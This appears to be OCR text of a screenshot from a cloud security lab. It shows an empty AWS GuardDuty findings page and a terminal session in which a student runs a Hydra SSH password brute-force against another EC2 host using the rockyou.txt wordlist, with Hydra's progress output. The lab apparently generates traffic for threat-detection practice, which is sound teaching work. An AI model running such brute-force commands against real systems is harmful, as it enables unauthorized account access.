 us-east-1.console.aws.amazon.com/guardduty/home?region=us-east-1#/findings?macros=all
Update
Github Courses - Learnin... Performance Disaster Recovery Planning Service... Heroku Work pgAdmin Plan-IT Env1 Plan-IT Env2 Plan-IT Live TUI Plan-IT TEST »
aws Services Search [Option+S] N. Virginia voclabs/user2308241=971c0026-3d9f-11ed-9f7b-5bcebec8077f @ 39...
Resource Groups & Tag Editor
Summary New
Findings
Usage
Malware scans
Protection plans
S3 Protection
EKS Protection
Malware Protection
RDS Protection
Lambda Protection
Accounts
Settings
Lists
GuardDuty > Findings
High (0) Medium (0) Low (0)
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Filter finding status Filter by attribute
All findings Add filter criteria
Sev... Finding type Resource Last... Count
You don't have any findings.
GuardDuty continuously monitors your AWS environment
and reports findings on this page. Learn more
Terry.Welch@tuwig-1165-MBP13-Terry-Welch AWS_Architect_03_Security (main) $ ssh -i "c3_key_pair.pem" ubuntu@ec2-35-172-194-165.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jul 28 14:41:20 UTC 2023
System load: 0.01 Processes: 104
Usage of /: 34.7% of 7.68GB Users logged in: 0
Memory usage: 19% IP address for ens5: 10.192.11.25
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Feb 4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-25:~$ date
Fri Jul 28 14:41:41 UTC 2023
ubuntu@ip-10-192-11-25:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-160-198-63.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-28 14:43:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-160-198-63.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344143 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active